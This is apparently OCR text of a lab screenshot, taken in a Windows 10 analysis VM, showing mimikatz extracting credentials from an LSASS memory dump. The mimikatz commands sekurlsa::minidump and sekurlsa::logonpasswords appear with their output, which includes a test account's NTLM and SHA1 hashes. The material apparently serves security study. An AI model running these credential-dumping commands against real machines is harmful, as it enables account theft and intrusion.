 win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
temp
File Home Share View
This PC > Windows 10 (C:) > temp
Search temp
Name Date modified Type
Quick access
mimikatz 2.1.1 x64 (oe.eo)
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\tools\mimikatz-d72fc2cca1df23f60f81bc141095f65a131f
d099\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\\temp\lsass.dmp
Switch to MINIDUMP : 'C:\\temp\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 215965 (00000000:00034b9d)
Session : Interactive from 1
User Name : IEUser
Domain : MSEDGEWIN10
Logon Server : MSEDGEWIN10
Logon Time : 3/30/2023 1:55:37 AM
SID : S-1-5-21-321011808-3761883066-353627080-1000
msv :
[00000003] Primary
* Username : IEUser
* Domain : MSEDGEWIN10
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
wdigest :
* Username : IEUser
* Domain : MSEDGEWIN10
* Password : (null)
6:28 AM
5/11/2023
Right Ctrl